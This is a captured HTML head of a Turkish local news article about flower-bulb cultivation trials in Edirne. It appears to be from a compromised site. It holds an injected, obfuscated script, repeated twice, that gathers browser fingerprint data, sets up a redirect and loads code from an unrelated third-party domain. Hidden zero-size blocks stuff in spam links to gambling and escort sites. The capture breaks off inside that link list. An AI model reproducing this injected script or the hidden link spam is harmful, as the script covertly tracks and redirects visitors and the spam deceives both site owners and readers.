

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/
body_size: 40315
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Çiçek soğanları tarıma çeşitlilik katacak - Edirne Yenigün</title>
<meta name="description" content="Trakya Tarımsal Araştırma Enstitüsünün Karaağaç&#039;taki deneme bahçesinde ocakta çiçek soğanı ekildi. Soğanlar çiçek açarak göz alıcı bir manzara oluşturdu."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Çiçek soğanları tarıma çeşitlilik katacak - Edirne Yenigün" />
<meta property="og:description" content="Trakya Tarımsal Araştırma Enstitüsünün Karaağaç&#039;taki deneme bahçesinde ocakta çiçek soğanı ekildi. Soğanlar çiçek açarak göz alıcı bir manzara oluşturdu." />
<meta property="og:url" content="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Gündem" />
<meta property="og:updated_time" content="2024-03-28T15:17:55+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Çiçek soğanları tarıma çeşitlilik katacak" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-28T15:17:53+03:00" />
<meta property="article:modified_time" content="2024-03-28T15:17:55+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Çiçek soğanları tarıma çeşitlilik katacak - Edirne Yenigün" />
<meta name="twitter:description" content="Trakya Tarımsal Araştırma Enstitüsünün Karaağaç&#039;taki deneme bahçesinde ocakta çiçek soğanı ekildi. Soğanlar çiçek açarak göz alıcı bir manzara oluşturdu." />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-1024x683.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg","width":"2560","height":"1707","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/#webpage","url":"https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/","name":"\u00c7i\u00e7ek so\u011fanlar\u0131 tar\u0131ma \u00e7e\u015fitlilik katacak - Edirne Yenig\u00fcn","datePublished":"2024-03-28T15:17:53+03:00","dateModified":"2024-03-28T15:17:55+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"\u00c7i\u00e7ek so\u011fanlar\u0131 tar\u0131ma \u00e7e\u015fitlilik katacak - Edirne Yenig\u00fcn","datePublished":"2024-03-28T15:17:53+03:00","dateModified":"2024-03-28T15:17:55+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Trakya Tar\u0131msal Ara\u015ft\u0131rma Enstit\u00fcs\u00fcn\u00fcn Karaa\u011fa\u00e7&#039;taki deneme bah\u00e7esinde ocakta \u00e7i\u00e7ek so\u011fan\u0131 ekildi. So\u011fanlar \u00e7i\u00e7ek a\u00e7arak g\u00f6z al\u0131c\u0131 bir manzara olu\u015fturdu.","name":"\u00c7i\u00e7ek so\u011fanlar\u0131 tar\u0131ma \u00e7e\u015fitlilik katacak - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Çiçek soğanları tarıma çeşitlilik katacak yorum akışı" href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/17347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=17347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fcicek-soganlari-tarima-cesitlilik-katacak-17347%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem-2%2Fcicek-soganlari-tarima-cesitlilik-katacak-17347%2F&#038;format=xml" />
    <meta property="og:title" content="Çiçek soğanları tarıma çeşitlilik katacak" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" 